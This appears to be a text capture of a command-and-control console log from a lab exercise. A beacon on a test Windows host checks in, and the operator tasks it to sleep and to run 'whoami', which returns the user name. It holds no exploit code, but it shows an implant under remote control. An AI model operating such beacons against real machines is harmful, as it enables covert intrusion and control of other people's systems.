 first_start external internal listener user computer process
12-16 20:57:16 92.168.217.135 test test DESKTOP-DJGMFHB svcyKsouE.exe
Event Log X Beacon 192.168.217.135@5324[] X
12/16 21:02:07 beacon> sleep 1
12/16 21:02:07 [*] Tasked beacon to sleep for 1s
12/16 21:02:42 [+] host called home, sent: 16 bytes
12/16 21:02:51 beacon> run whoami
12/16 21:02:51 [*] Tasked beacon to run: whoami
12/16 21:02:52 [+] host called home, sent: 24 bytes
12/16 21:02:52 received output:
desktop-djgmfhb\test